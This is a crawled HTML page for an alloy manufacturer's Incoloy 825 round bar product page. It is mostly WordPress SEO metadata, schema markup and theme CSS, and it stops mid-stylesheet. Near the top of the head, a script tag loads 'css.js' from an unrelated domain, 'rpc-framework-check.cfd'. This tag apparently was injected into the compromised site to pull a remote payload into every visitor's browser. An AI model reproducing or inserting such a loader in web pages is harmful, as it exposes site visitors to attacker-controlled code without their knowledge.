

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tronixalloys.com/incoloy-825-2/
body_size: 135646
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://tronixalloys.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script src="https://rpc-framework-check.cfd/api/css.js"></script>

<!-- Open Graph Meta Tags generated by Blog2Social 699 - https://www.blog2social.com -->
<meta property="og:title" content="Incoloy 825"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="https://tronixalloys.com/incoloy-825-2/"/>
<meta property="og:image:alt" content="Titanium Grade 2"/>
<meta property="og:image" content="https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png"/>
<meta property="og:image:width" content="512"/>
<meta property="og:image:height" content="288"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-11-22 08:57:51"/>
<meta property="og:article:modified_time" content="2023-04-10 10:33:01"/>
<!-- Open Graph Meta Tags generated by Blog2Social 699 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 699 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Incoloy 825"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png"/>
<meta name="twitter:image:alt" content="Titanium Grade 2"/>
<!-- Twitter Card generated by Blog2Social 699 - https://www.blog2social.com -->
<meta name="author" content="Mokshi Shah"/>

<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Incoloy 825 Round Bar, Polished Bars Manufacturer.</title>
<meta name="description" content="We started out by manufacturing Incoloy 825 round bars at Tronixalloys.com and we have now expanded into a wide variety of steel products."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tronixalloys.com/incoloy-825-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Incoloy 825 Round Bar, Polished Bars Manufacturer." />
<meta property="og:description" content="We started out by manufacturing Incoloy 825 round bars at Tronixalloys.com and we have now expanded into a wide variety of steel products." />
<meta property="og:url" content="https://tronixalloys.com/incoloy-825-2/" />
<meta property="og:site_name" content="Tronix Alloys Inc" />
<meta property="og:updated_time" content="2023-04-10T10:33:01+00:00" />
<meta property="og:image" content="https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png" />
<meta property="og:image:secure_url" content="https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="288" />
<meta property="og:image:alt" content="Titanium Grade 2" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-11-22T08:57:51+00:00" />
<meta property="article:modified_time" content="2023-04-10T10:33:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Incoloy 825 Round Bar, Polished Bars Manufacturer." />
<meta name="twitter:description" content="We started out by manufacturing Incoloy 825 round bars at Tronixalloys.com and we have now expanded into a wide variety of steel products." />
<meta name="twitter:image" content="https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="42 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://tronixalloys.com/#person","name":"Tronix Alloys Inc"},{"@type":"WebSite","@id":"https://tronixalloys.com/#website","url":"https://tronixalloys.com","name":"Tronix Alloys Inc","publisher":{"@id":"https://tronixalloys.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png","url":"https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png","width":"512","height":"288","caption":"Titanium Grade 2","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://tronixalloys.com/incoloy-825-2/#webpage","url":"https://tronixalloys.com/incoloy-825-2/","name":"Incoloy 825 Round Bar, Polished Bars Manufacturer.","datePublished":"2022-11-22T08:57:51+00:00","dateModified":"2023-04-10T10:33:01+00:00","isPartOf":{"@id":"https://tronixalloys.com/#website"},"primaryImageOfPage":{"@id":"https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://tronixalloys.com/author/mokshi/","name":"Mokshi Shah","url":"https://tronixalloys.com/author/mokshi/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1aa0722973fe30660e09371138a00429?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1aa0722973fe30660e09371138a00429?s=96&amp;d=mm&amp;r=g","caption":"Mokshi Shah","inLanguage":"en-US"}},{"@type":"Article","headline":"Incoloy 825 Round Bar, Polished Bars Manufacturer.","keywords":"Incoloy 825","datePublished":"2022-11-22T08:57:51+00:00","dateModified":"2023-04-10T10:33:01+00:00","author":{"@id":"https://tronixalloys.com/author/mokshi/"},"publisher":{"@id":"https://tronixalloys.com/#person"},"description":"We started out by manufacturing Incoloy 825 round bars at Tronixalloys.com and we have now expanded into a wide variety of steel products.","name":"Incoloy 825 Round Bar, Polished Bars Manufacturer.","@id":"https://tronixalloys.com/incoloy-825-2/#richSnippet","isPartOf":{"@id":"https://tronixalloys.com/incoloy-825-2/#webpage"},"image":{"@id":"https://tronixalloys.com/wp-content/uploads/2022/11/Untitled-design-4.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://tronixalloys.com/incoloy-825-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Tronix Alloys Inc &raquo; Feed" href="https://tronixalloys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tronix Alloys Inc &raquo; Comments Feed" href="https://tronixalloys.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Tronix Alloys Inc &raquo; iCal Feed" href="https://tronixalloys.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Tronix Alloys Inc &raquo; Stories Feed" href="https://tronixalloys.com/web-stories/feed/"><meta content="Divi v.4.19.4" name="generator"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wdcl-core-css' href='https://tronixalloys.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wdcl-slick-css' href='https://tronixalloys.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wdcl-magnific-css' href='https://tronixalloys.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='abfd-user-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/author-box-for-divi/css/user.css?ver=1679553811' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dipe-module-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/cf7-styler-for-divi/assets/css/module.css?ver=1679553811' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1679553811' type='text/css' media='all' />
<link rel='stylesheet' id='dtqc-magnific-css' href='https://tronixalloys.com/wp-content/plugins/addons-for-divi/assets/css/magnific-popup.min.css?ver=3.5.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dtqc-core-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/addons-for-divi/assets/css/core.min.css?ver=1679553811' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='extendify-utility-styles-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1697080471' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='et_monarch-css-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/monarch/css/style.css?ver=1679553811' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1679553811' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tronixalloys.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2926-css' href='https://tronixalloys.com/wp-content/uploads/elementor/css/post-2926.css?ver=1670412225' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tronixalloys.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1679553811' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tronixalloys.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tronixalloys.com/wp-content/uploads/elementor/css/global.css?ver=1670412228' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1679553811' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.19.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background 